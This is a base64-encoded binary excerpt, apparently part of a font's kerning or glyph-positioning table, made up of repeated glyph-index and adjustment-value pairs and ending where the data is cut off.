Ax/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAAIA6P9oARf/7gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAIA8f/WAWb/iAAKAOH/wwDx/88A+f/UAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gABN4gABAAAAAYAFgBAAJYDyARGBLAACgA2/8QAzf/EANH/xAEu/8QBNv/EApT/xAKW/8QCmP/EA0f/xAQK/8QAFQA4ABQAOQAmADsAFgEUABQCHwAWAqYAJgKoABYCqgAWAxEAFgMgABYDIwAWA1kAJgNbACYDXQAmA18AFgN0ABQDfAAWA/4AFgQAABYEAgAWBCcAFgDMAA7+7gAQ/u4AI/9AACz/MAA2ABQAQ//eAEX/6wBG/+sAR//rAEn/6wBR/+sAU//rAFf/6gBY/+gAW//oAJH/6wCV/+sAl//qAK3/QACv/0AAtv/rALj/6ADD/+sAxP/rAMb/6gDNABQA0QAUAPL/6wD+/+sBCP9AARP/6wEV/+gBGf/rAR3/6wEuABQBNf/rATYAFAFH/+sBSP/rAVL/6wFn/u4Ba/7uAW/+7gFw/u4CBf9AAgb/QAIH/0ACCP9AAgn/QAIK/0ACC/9AAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9AAj3/3gI+/0ACP//eAkD/QAJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/zACf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/QAMU/0ADJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj/MAM8/0ADRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9AA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/QAOD/94DhP9AA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9AA63/3gOu/0ADr//eA7D/QAOx/94Dsv9AA7P/3gO0/0ADtf/eA7b/QAO3/94DuP9AA7n/3gO6/0ADu//eA7z/QAO9/94Dvv9AA7//3gPA/0ADwf/eA8L/QAPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/fADj/5AA5/+wAO//dAM3/3wDR/98BFP/kAS7/3wE2/98CH//dApT/3wKW/98CmP/fAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/3wNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/98EJ//dABoANv/OADj/7QA7/9AAzf/OANH/zgEU/+0BLv/OATb/zgIf/9AClP/OApb/zgKY/84CqP/QAqr/0AMR/9ADIP/QAyP/0ANH/84DX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv/OBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gABMqYABAAAAC0AZAGCAngC1gLwAzIDqASeBZQGbgcICaILaAx2DjwObg6gDx4QZBHuE4QUlhYEGCYY3BpCGvgbshw4HJYdVB3KHngeoh/0IjIiVCNqI8gkRiRwJKIktCTeJkwARwAEABAACQAQAEX/6ABG/+gAR//oAEn/6ABT/+gAkf/oAJX/6AC2/+gAw//oAMT/6ADy/+gA/v/oARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUAEAFmABABaAAQAWkAEAFqABACJ//oAij/6AIp/+gCKv/oAiv/6AJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAyT/6ANK/+gDTv/oA1H/6ANhABADYgAQA2YAEANw/+gDdv/oA3v/6AOJ/+gDi//oA4z/6AOY/+gDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD5//oA+n/6APr/+gD7//oAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/iARP/4gIx/+ICMv/iAjP/4gI0/+ICNf/iAn//4gKB/+ICg//iAyr/4gMw/+IDTP/iA5b/4gOa/+ID2f/iA9v/4gPd/+ID3//iA+H/4gPj/+ID5f/iA+3/4gAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv9GABD/RgAj/80Arf/NAK//zQEI/80BZ/9GAWv/RgFv/0YBcP9GAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP/8EAUP/BAFH/1gBS/8EAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/BAMP/3ADE/9wAxv/dAOf/wQDr/8EA7P/BAO7/wQDv/8EA8P/BAPL/3ADz/8EA9f/BAPb/wQD5/8EA+//BAP7/3AEA/8EBE//WARX/4QEZ/9wBHf/cATH/wQE1/9wBQP/BAUX/wQFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/wQIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/BAnr/wQJ8/8ECff/BAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/BAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL/8EDTP/WA03/wQNO/9wDT//hA1H/3ANS/8EDV//BA1j/4QNg/+EDaP/BA3D/3ANx/8EDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/wQOU/8EDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/BA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH/8EECf/BBBP/wQQg/8EEIv/BBCT/wQBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wAQwAOAAwAEAAMAEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAWcADAFrAAwBbwAMAXAADAIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gBRAAT/ygAJ/8oANv/SADj/1AA6//QAO//TAFj/5gBa/+8AW//mALj/5gDN/9IA0f/SANX/9ADZ/+0A3P/hAOn/7wEU/9QBFf/mAS7/0gE2/9IBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCOv/mAjv/5gKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDLP/mAzv/7QNH/9IDSP/0A0//5gNQ/+8DWP/mA1//0wNg/+YDYf/KA2L/ygNm/8oDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQK/9IEDP/0BA3/7wQO/+EEEP/hBBT/9AQV/+8EJ//TAGIABP/AAAn/wAA2/50AOP/HADr/8AA7/6sAT//SAFD/0gBS/9IAvP/SAM3/nQDP//UA0f+dANX/8ADY//UA2f/qANz/5QDn/9IA6//SAOz/0gDu/9IA7//SAPD/0gDz/9IA9f/SAPb/0gD7/9IBAP/SART/xwEu/50BMf/SATb/nQFA/9IBRf/SAU3/9QFl/8ABZv/AAWj/wAFp/8ABav/AAh//qwIw/9ICeP/SAnr/0gJ8/9ICff/SApT/nQKW/50CmP+dAqj/qwKq/6sDEf+rAyD/qwMh//ADI/+rAyb/0gM7/+oDR/+dA0j/8ANL/9IDTf/SA1L/0gNX/9IDX/+rA2H/wANi/8ADZv/AA2j/0gNx/9IDdP/HA3z/qwN///ADjf/wA5L/0gOU/9IDnf/qA5//6gOh/+oDo//lA6b/0gOn//ADqv/1A/7/qwQA/6sEAv+rBAf/0gQJ/9IECv+dBAz/8AQO/+UEEP/lBBP/0gQU//AEIP/SBCL/0gQk/9IEJf/1BCf/qwBlAAT/sQAJ/7EANv+eADj/xQA6//IAO/+oAE//zwBQ/88AUv/PAFr/7wC8/88Azf+eANH/ngDV//IA2f/sANz/4QDn/88A6f/vAOv/zwDs/88A7v/PAO//zwDw/88A8//PAPX/zwD2/88A+//PAQD/zwEU/8UBLv+eATH/zwE2/54BQP/PAUX/zwFl/7EBZv+xAWj/sQFp/7EBav+xAh//qAIw/88CeP/PAnr/zwJ8/88Cff/PApT/ngKW/54CmP+eAqj/qAKq/6gDEf+oAyD/qAMh//IDI/+oAyb/zwM7/+wDR/+eA0j/8gNL/88DTf/PA1D/7wNS/88DV//PA1//qANh/7EDYv+xA2b/sQNo/88Dcf/PA3T/xQN8/6gDf//yA4D/7wON//IDjv/vA5L/zwOU/88Dnf/sA5//7AOh/+wDo//hA6b/zwOn//IDqP/vA/7/qAQA/6gEAv+oBAf/zwQJ/88ECv+eBAz/8gQN/+8EDv/hBBD/4QQT/88EFP/yBBX/7wQg/88EIv/PBCT/zwQn/6gARAA2/74AT//hAFD/4QBS/+EAWP/vAFv/7wC4/+8AvP/hAM3/vgDR/74A5//hAOv/4QDs/+EA7v/hAO//4QDw/+EA8//hAPX/4QD2/+EA+//hAQD/4QEV/+8BLv++ATH/4QE2/74BQP/hAUX/4QIw/+ECOv/vAjv/7wJ4/+ECev/hAnz/4QJ9/+EClP++Apb/vgKY/74Cqf/vAyb/4QMs/+8DR/++A0v/4QNN/+EDT//vA1L/4QNX/+EDWP/vA2D/7wNo/+EDcf/hA3X/7wN9/+8Dkv/hA5T/4QOe/+8DoP/vA6L/7wOm/+ED///vBAH/7wQD/+8EB//hBAn/4QQK/74EE//hBCD/4QQi/+EEJP/hAFsANv/mADj/5wA6//IAO//nAE//1gBQ/9YAUv/WAFr/8QC8/9YAzf/mANH/5gDV//IA2f/uANz/6ADn/9YA6f/xAOv/1gDs/9YA7v/WAO//1gDw/9YA8//WAPX/1gD2/9YA+//WAQD/1gEU/+cBLv/mATH/1gE2/+YBQP/WAUX/1gIf/+cCMP/WAnj/1gJ6/9YCfP/WAn3/1gKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wMm/9YDO//uA0f/5gNI//IDS//WA03/1gNQ//EDUv/WA1f/1gNf/+cDaP/WA3H/1gN0/+cDfP/nA3//8gOA//EDjf/yA47/8QOS/9YDlP/WA53/7gOf/+4Dof/uA6P/6AOm/9YDp//yA6j/8QP+/+cEAP/nBAL/5wQH/9YECf/WBAr/5gQM//IEDf/xBA7/6AQQ/+gEE//WBBT/8gQV//EEIP/WBCL/1gQk/9YEJ//nAIgAIwAQACX/6AAp/+gAMf/oADP/6AA2/+AAOP/gADv/3wCB/+gAkP/oAJT/6ACtABAArv/oAK8AEADN/+AAzv/oAM8AEADR/+AA2AAQANz/4QDtABAA9P/gAP8AEAED/+gBCAAQARL/6AEU/+ABFv/oARj/6AEa/+gBHP/oAS7/4AE0/+gBNv/gAU0AEAFR/+gB4P/oAeH/6AHj/+gB5P/oAgUAEAIGABACBwAQAggAEAIJABACCgAQAgsAEAIM/+gCFv/oAhf/6AIY/+gCGf/oAhr/6AIf/98CPAAQAj4AEAJAABACQv/oAkT/6AJG/+gCSP/oAlb/6AJY/+gCWv/oAlz/6AJ+/+gCgP/oAoL/6AKU/+AClv/gApj/4AKo/98Cqv/fArP/6AMMABADEP/oAxH/3wMUABADHf/oAyD/3wMj/98DPAAQA0P/6ANG/+gDR//gA1//3wNpABADa//oA3T/4AN3/+gDev/oA3z/3wOCABADhAAQA5X/6AOX/+gDmf/oA6P/4QOk/+ADqgAQA6sAEAOsABADrgAQA7AAEAOyABADtAAQA7YAEAO4ABADugAQA7wAEAO+ABADwAAQA8IAEAPY/+gD2v/oA9z/6APe/+gD4P/oA+L/6APk/+gD5v/oA+j/6APq/+gD7P/oA+7/6AP+/98EAP/fBAL/3wQK/+AEDv/hBA//4AQQ/+EEEf/gBCUAEAQmABAEJ//fAC0ANv/xADj/9AA6//QAO//wAM3/8QDP//UA0f/xANX/9ADY//UA2f/zART/9AEu//EBNv/xAU3/9QIf//AClP/xApb/8QKY//ECqP/wAqr/8AMR//ADIP/wAyH/9AMj//ADO//zA0f/8QNI//QDX//wA3T/9AN8//ADf//0A43/9AOd//MDn//zA6H/8wOn//QDqv/1A/7/8AQA//AEAv/wBAr/8QQM//QEFP/0BCX/9QQn//AAWQAjAA8ANv/mADj/5gA6AA4AO//mAK0ADwCvAA8Azf/mAM8ADgDR/+YA1QAOANgADgDZAAsA3P/lAO0ADwD0/+gA/wAPAQgADwEU/+YBLv/mATb/5gFNAA4CBQAPAgYADwIHAA8CCAAPAgkADwIKAA8CCwAPAh//5gI8AA8CPgAPAkAADwKU/+YClv/mApj/5gKo/+YCqv/mAwwADwMR/+YDFAAPAyD/5gMhAA4DI//mAzsACwM8AA8DR//mA0gADgNf/+YDaQAPA3T/5gN8/+YDfwAOA4IADwOEAA8DjQAOA50ACwOfAAsDoQALA6P/5QOk/+gDpwAOA6oADgOrAA8DrAAPA64ADwOwAA8DsgAPA7QADwO2AA8DuAAPA7oADwO8AA8DvgAPA8AADwPCAA8D/v/mBAD/5gQC/+YECv/mBAwADgQO/+UED//oBBD/5QQR/+gEFAAOBCUADgQmAA8EJ//mAC0ABP+/AAn/vwA2/58AOP/JADv/rQDN/58A0f+fANn/7ADc/+YBFP/JAS7/nwE2/58BZf+/AWb/vwFo/78Baf+/AWr/vwIf/60ClP+fApb/nwKY/58CqP+tAqr/rQMR/60DIP+tAyP/rQM7/+wDR/+fA1//rQNh/78DYv+/A2b/vwN0/8kDfP+tA53/7AOf/+wDof/sA6P/5gP+/60EAP+tBAL/rQQK/58EDv/mBBD/5gQn/60ALgA2/+MAOv/lADv/5ADN/+MAz//lANH/4wDV/+UA2P/lANn/6QDt/+oA///qAS7/4wE2/+MBTf/lAh//5AKU/+MClv/jApj/4wKo/+QCqv/kAxH/5AMg/+QDIf/lAyP/5AM7/+kDR//jA0j/5QNf/+QDfP/kA3//5QON/+UDnf/pA5//6QOh/+kDp//lA6r/5QOr/+oD/v/kBAD/5AQC/+QECv/jBAz/5QQU/+UEJf/lBCb/6gQn/+QAIQA2/+IAOv/kAM3/4gDP/+QA0f/iANX/5ADY/+QA2f/pAO3/6wD//+sBLv/iATb/4gFN/+QClP/iApb/4gKY/+IDIf/kAzv/6QNH/+IDSP/kA3//5AON/+QDnf/pA5//6QOh/+kDp//kA6r/5AOr/+sECv/iBAz/5AQU/+QEJf/kBCb/6wAXADb/6wA7//MAzf/rANH/6wEu/+sBNv/rAh//8wKU/+sClv/rApj/6wKo//MCqv/zAxH/8wMg//MDI//zA0f/6wNf//MDfP/zA/7/8wQA//MEAv/zBAr/6wQn//MALwBP/+8AUP/vAFL/7wBa//AAvP/vAOf/7wDp//AA6//vAOz/7wDu/+8A7//vAPD/7wDz/+8A9f/vAPb/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QArAE//7gBQ/+4AUv/uALz/7gDn/+4A6//uAOz/7gDu/+4A7//uAPD/7gDz/+4A9P/tAPX/7gD2/+4A+//uAQD/7gEx/+4BQP/uAUX/7gIw/+4CeP/uAnr/7gJ8/+4Cff/uAyb/7gNL/+4DTf/uA1L/7gNX/+4DaP/uA3H/7gOS/+4DlP/uA6T/7QOm/+4EB//uBAn/7gQP/+0EEf/tBBP/7gQg/+4EIv/uBCT/7gAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/8cAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/8cBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/8cCMv/HAjP/xwI0/8cCNf/HAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//HAoH/xwKD/8cDJP/wAyr/xwMw/8cDSv/wA0z/xwNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/xwOY//ADmv/HA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/xwPb/8cD3f/HA9//xwPh/8cD4//HA+X/xwPn//AD6f/wA+v/8APt/8cD7//wAI8ABAANAAkADQBD//AARf/AAEb/wABH/8AASf/AAFH/4gBT/8AAWAALAFsACwCR/8AAlf/AALb/wAC4AAsAxP/AAO3/1wDy/8AA/v/AAP//1wET/+IBFQALARn/wAEd/8ABNf/AAUf/wAFI/8ABUv/AAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/wAIo/8ACKf/AAir/wAIr/8ACMf/iAjL/4gIz/+ICNP/iAjX/4gI6AAsCOwALAj3/8AI///ACQf/wAkP/wAJF/8ACR//AAkn/wAJL/8ACTf/AAk//wAJR/8ACU//AAlX/wAJX/8ACWf/AAlv/wAJd/8ACf//iAoH/4gKD/+ICqQALAyT/wAMq/+IDLAALAzD/4gNJ//ADSv/AA0z/4gNO/8ADTwALA1H/wANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/8ADdQALA3b/wAN7/8ADfQALA4P/8AOF//ADif/AA4v/wAOM/8ADlv/iA5j/wAOa/+IDngALA6AACwOiAAsDqf/AA6v/1wOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/8ADx//AA8n/wAPL/8ADzf/AA8//wAPR/8AD0//AA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPn/8AD6f/AA+v/wAPt/+ID7//AA/8ACwQBAAsEAwALBCb/1wAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBF/+4ARv/uAEf/7gBJ/+4AU//uAJH/7gCV/+4Atv/uAMP/7gDE/+4A7QAOAPL/7gD0/+MA/v/uAP8ADgEZ/+4BHf/uATX/7gFH/+4BSP/uAVL/7gIn/+4CKP/uAin/7gIq/+4CK//uAkP/7gJF/+4CR//uAkn/7gJL/+4CTf/uAk//7gJR/+4CU//uAlX/7gJX/+4CWf/uAlv/7gJd/+4DJP/uA0r/7gNO/+4DUf/uA3D/7gN2/+4De//uA4n/7gOL/+4DjP/uA5j/7gOk/+MDqf/uA6sADgPF/+4Dx//uA8n/7gPL/+4Dzf/uA8//7gPR/+4D0//uA+f/7gPp/+4D6//uA+//7gQP/+MEEf/jBCYADgAXAFj/wABb/8AAuP/AAPT/7gEV/8ACOv/AAjv/wAKp/8ADLP/AA0//wANY/8ADYP/AA3X/wAN9/8ADnv/AA6D/wAOi/8ADpP/uA///wAQB/8AEA//ABA//7gQR/+4AHwBY//QAWv/wAFv/9AC4//QA6f/wAO3/8wD///MBFf/0Ajr/9AI7//QCqf/0Ayz/9ANP//QDUP/wA1j/9ANg//QDdf/0A33/9AOA//ADjv/wA57/9AOg//QDov/0A6j/8AOr//MD///0BAH/9AQD//QEDf/wBBX/8AQm//MACgAE/9YACf/WAWX/1gFm/9YBaP/WAWn/1gFq/9YDYf/WA2L/1gNm/9YADABa/+AA6f/gAPT/wgNQ/+ADgP/gA47/4AOk/8IDqP/gBA3/4AQP/8IEEf/CBBX/4AAEAPT/0gOk/9IED//SBBH/0gAKAAT/1wAJ/9cBZf/XAWb/1wFo/9cBaf/XAWr/1wNh/9cDYv/XA2b/1wBbAEX/mABG/5gAR/+YAEn/mABR/3AAU/+YAFX/GACR/5gAlf+YALb/mADD/5g